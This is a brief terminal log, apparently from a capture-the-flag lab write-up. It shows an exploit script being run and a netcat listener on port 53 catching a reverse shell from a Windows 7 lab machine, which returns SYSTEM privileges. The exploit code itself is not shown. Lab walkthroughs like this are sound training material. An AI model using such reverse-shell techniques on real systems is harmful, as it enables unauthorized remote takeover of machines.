 →
gekko 💀 kali:~/brainstorm/devel$
→ python3 exploit.py
gekko 💀 kali:~/brainstorm/devel$
→
gekko 💀 kali:~/brainstorm$
→ bash
┌──(gekko㉿kali)-[~/brainstorm]
└─$ rlwrap nc -nvlp 53
cool! we got system already!
listening on [any] 53 ...
connect to [10.13.44.110] from (UNKNOWN) [10.10.62.14] 49199
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\Windows\system32>whoami
whoami
nt authority\system
C:\Windows\system32>